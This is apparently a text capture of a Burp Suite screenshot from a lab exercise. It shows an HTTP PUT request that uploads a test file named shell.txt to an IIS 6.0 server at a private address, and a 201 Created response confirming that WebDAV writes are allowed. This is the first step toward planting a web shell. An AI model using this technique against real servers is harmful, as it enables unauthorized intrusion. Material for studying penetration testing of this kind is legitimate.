 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × +
Send Cancel < > Target: http://10.10.10.15 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /shell.txt HTTP/1.1
2 Host: 10.10.10.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 6
11
12
13 suin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Mon, 05 Jun 2023 11:54:02 GMT
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Location: http://10.10.10.15/shell.txt
8 Content-Length: 0
9 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK,
UNLOCK
10
11
? Search... 0 matches
INSPECTOR
Done 326 bytes | 99 millis